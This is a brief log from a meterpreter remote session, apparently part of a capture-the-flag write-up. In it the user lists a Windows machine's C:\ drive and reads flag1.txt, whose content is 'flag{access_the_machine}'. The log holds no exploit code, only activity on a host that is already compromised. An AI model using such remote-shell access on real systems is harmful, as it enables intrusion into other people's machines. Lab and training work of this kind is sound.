 meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  0      dir   2018-12-12 22:13:36 -0500  $Recycle.Bin
040777/rwxrwxrwx  0      dir   2009-07-14 01:08:56 -0400  Documents and Settings
040777/rwxrwxrwx  0      dir   2009-07-13 23:20:08 -0400  PerfLogs
040555/r-xr-xr-x  4096   dir   2019-03-17 18:22:01 -0400  Program Files
040555/r-xr-xr-x  4096   dir   2019-03-17 18:28:38 -0400  Program Files (x86)
040777/rwxrwxrwx  4096   dir   2019-03-17 18:35:57 -0400  ProgramData
040777/rwxrwxrwx  0      dir   2018-12-12 22:13:22 -0500  Recovery
040777/rwxrwxrwx  4096   dir   2019-03-17 18:35:55 -0400  System Volume Information
040555/r-xr-xr-x  4096   dir   2018-12-12 22:13:28 -0500  Users
040777/rwxrwxrwx  16384  dir   2019-03-17 18:36:30 -0400  Windows
100666/rw-rw-rw-  24     fil   2019-03-17 15:27:21 -0400  flag1.txt
000000/---------  0      fif   1969-12-31 19:00:00 -0500  hiberfil.sys
000000/---------  0      fif   1969-12-31 19:00:00 -0500  pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >